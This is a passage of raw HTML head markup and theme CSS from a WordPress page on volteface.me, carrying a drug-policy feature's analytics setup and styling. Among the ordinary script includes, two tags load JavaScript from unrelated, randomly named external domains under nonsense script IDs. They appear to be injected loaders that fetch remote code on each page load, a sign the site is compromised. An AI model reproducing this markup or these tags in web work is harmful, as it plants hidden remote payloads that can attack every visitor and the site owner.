var burst = {"page_id":"17878","cookie_retention_days":"30","beacon_url":"https:\/\/volteface.me\/app\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[{"ID":"1","title":"Default goal","type":"clicks","status":"active","server_side":"0","url":"*","conversion_metric":"visitors","date_created":"1715614733","date_start":"1715614733","date_end":"0","attribute":"class","attribute_value":"","hook":""}],"goals_script_url":"https:\/\/volteface.me\/app\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.1"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://volteface.me/app/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.1" id="burst-js"></script>
<script type="text/javascript" src="https://volteface.me/app/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.0.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/volteface.me","hash_tracking":"false","v4_id":"G-XZVWZRM2VD"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://volteface.me/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volteface.me/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://volteface.me/app/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.7" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://volteface.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volteface.me/wp-json/wp/v2/posts/17878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://volteface.me/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volteface.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolteface.me%2Ffeature%2Fwhat-do-justin-trudeau-and-snoop-dogg-have-in-common%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volteface.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolteface.me%2Ffeature%2Fwhat-do-justin-trudeau-and-snoop-dogg-have-in-common%2F&#038;format=xml" />
<style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Playfair Display', serif; } body { --pcbody-font: 'Roboto', sans-serif; } p{ line-height: 1.8; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .penci-login-register input[type="email"], .penci-login-register input[type="text"], .penci-login-register input[type="password"], .penci-login-register input[type="number"], body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, form.pc-searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-weight: 400 } .header-slogan .header-slogan-text{ font-family: 'Roboto', sans-serif; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-weight:400; } body, .widget ul li a{ font-size: 13px; } .widget ul li, .widget ol li, .post-entry, p, .post-entry p { font-size: 13px; line-height: 1.8; } .archive-box span, .archive-box h1{ text-transform: none; } body { --pchead-wei: 500; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } body.penci-body-boxed { background-image: url(https://volteface.me/app/uploads/2022/08/ecailles.png); } body.penci-body-boxed { background-repeat:repeat; } body.penci-body-boxed { background-size:auto; } #header .inner-header .container { padding:20px 0; } #logo a { max-width:220px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body:not(.pcdm-enable){ color: #000000; } body{ --pcaccent-cl: #de970b; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #de970b; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #de970b; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #de970b; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #de970b; border-color: #de970b; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #de970b; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #de970b; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #de970b; background-color: #de970b; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #de970b; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #de970b; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #de970b; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #f5f5f5; } .headline-title.nticker-style-3:after{ border-color: #f5f5f5; } .headline-title { background-color: #313131; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #313131; } a.penci-topbar-post-title { color: #313131; } a.penci-topbar-post-title:hover { color: #818181; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #313131; } ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #ffffff; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #818181; } ul.penci-topbar-menu ul.sub-menu li a, div.penci-topbar-menu > ul ul.sub-menu li a, ul.penci-topbar-menu > li > ul.sub-menu > li:first-child, div.penci-topbar-menu > ul > li > ul.sub-menu > li:first-child { border-color: #dedede; } .penci-topbar-social a { color: #313131; } .penci-topbar-social a:hover { color: #818181; } #penci-login-popup:before{ opacity: ; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } .navigation .menu > li > a, .navigation .menu .sub-menu li a, #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #000000; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #f1c232; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #f1c232; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #f1c232; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #f1c232; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #818181; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #e0e0e0; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile,.top-search-classes > a, #navigation #penci-header-bookmark > a { color: #f1c232; } #navigation .button-menu-mobile svg { fill: #f1c232; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #f1c232; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #f1c232; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #f1c232; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #f1c232; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #f1c232; } .penci-search-form form input.search-input:-moz-placeholder { color: #f1c232; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #f1c232; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #f1c232; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #f1c232; } .show-search a.close-search { color: #f1c232; } .header-search-style-overlay .show-search a.close-search { color: #f1c232; } .header-search-style-default .pcajx-search-loading.show-search .penci-search-form form button:before {border-left-color: #f1c232;} .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #f1c232; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #f1c232; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #f1c232; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #f1c232; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #f1c232; } .penci-search-form form input.search-input:-moz-placeholder { color: #f1c232; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #f1c232; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #f1c232; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #f1c232; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #313131; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #f1c232; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #f1c232; } #sidebar-nav-logo:before{ background-color: #f1c232; } .penci-slide-overlay .overlay-link { background: -moz-linear-gradient(top, rgba(255,255,255,0) 60%, #000000 100%); background: -webkit-linear-gradient(top, rgba(255,255,255,0) 60%, #000000 100%); background: -o-linear-gradient(top, rgba(255,255,255,0) 60%, #000000 100%); background: -ms-linear-gradient(top, rgba(255,255,255,0) 60%, #000000 100%); background: linear-gradient(to bottom, rgba(255,255,255,0) 60%, #000000 100%); } .penci-slider4-overlay{ background: -moz-linear-gradient(left, rgba(255,255,255,0) 26%, #000000 65%); background: -webkit-gradient(linear, left top, right top, color-stop(26%, #000000), color-stop(65%,transparent)); background: -webkit-linear-gradient(left, rgba(255,255,255,0) 26%, #000000 65%); background: -o-linear-gradient(left, rgba(255,255,255,0) 26%, #000000 65%); background: -ms-linear-gradient(left, rgba(255,255,255,0) 26%, #000000 65%); background: linear-gradient(to right, rgba(255,255,255,0) 26%, #000000 65%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 ); } .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { background-color: #000000; } @media only screen and (max-width: 960px){ .featured-style-4 .penci-featured-content .featured-slider-overlay, .featured-style-5 .penci-featured-content .featured-slider-overlay, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { background-color: #000000; } } .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ background-color: #000000; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: 0.6; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .penci-43-slider-item div .featured-cat a, .penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; } .penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; } .penci-43-slider-item div .featured-cat a:hover, .penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #818181; } .penci-mag-featured-content h3 a, .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .penci-43-slider-item .title-part a { color: #de970b; } .penci-mag-featured-content h3 a:hover, .penci-featured-content .feat-text h3 a:hover, .featured-style-35 .feat-text-right h3 a:hover, .penci-43-slider-item .title-part a:hover { color: #de970b; } .penci-fslider-fmeta span, .penci-fslider-fmeta span a, .penci-mag-featured-content .feat-meta span, .penci-mag-featured-content .feat-meta a, .penci-featured-content .feat-text .feat-meta span, .penci-featured-content .feat-text .feat-meta span a, .featured-style-35 .featured-content-excerpt .feat-meta span, .featured-style-35 .featured-content-excerpt .feat-meta span a { color: #ffffff; } .penci-fslider-fmeta a:after, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after { border-color: #ffffff; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #313131; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #313131; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #818181; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #313131; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #313131; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #313131; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #313131; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #313131; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #313131; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #414141; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #313131; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #313131; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #313131; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #313131; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #313131; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #313131; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #313131; } .penci-sidebar-content.pcsb-boxed-whole, .penci-sidebar-content.pcsb-boxed-widget .widget{ background-color: #ffffff; } .penci-sidebar-content.pcsb-boxed-whole, .penci-sidebar-content.pcsb-boxed-widget .widget{ border-color: #000000; } .penci-sidebar-content.pcsb-boxed-whole, .penci-sidebar-content.pcsb-boxed-widget .widget{ border-style: dashed; } .penci-sidebar-content .penci-border-arrow .inner-arrow { text-transform: none; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #f2b500; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #f2b500; } .penci-sidebar-content .penci-border-arrow:after { background-color: #de970b; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #000000; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #000000; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #000000; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:before{ border-top-color: #de970b; } .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-12.pcalign-center .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-12.pcalign-right .penci-border-arrow .inner-arrow:after{ border-bottom-color: #de970b; } .penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow:after{ border-right-color: #de970b; } .penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before { border-left-color: #de970b; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #000000; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .widget a, #wp-calendar tbody td a, .widget.widget_categories ul li, .widget.widget_archive ul li, .widget-social a i, .widget-social a span, .widget-social.show-text a span,.penci-video_playlist .penci-video-playlist-item .penci-video-title, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #de970b; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #ffffff; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget 